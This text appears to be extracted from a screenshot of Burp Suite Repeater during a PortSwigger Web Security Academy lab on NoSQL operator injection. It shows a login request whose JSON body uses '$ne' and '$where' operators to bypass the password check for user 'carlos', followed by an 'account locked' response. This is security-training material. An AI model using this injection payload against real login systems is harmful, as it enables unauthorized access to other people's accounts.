 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ac30023036e478e80d34e9c005f0066.web-security-academy.net
3 Cookie: session=pxas4Mq6ctvNZVxUfIuwMj9fxapEylzV
4 Content-Length: 85
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
21 "$ne":""
22 },
23 "$where":"function(){ return 1;}"
24 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Academy
operator
injection to
extract
unknown fields
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
3,514 bytes | 107 millis
Event log All issues
Memory: 179.3MB
Disabled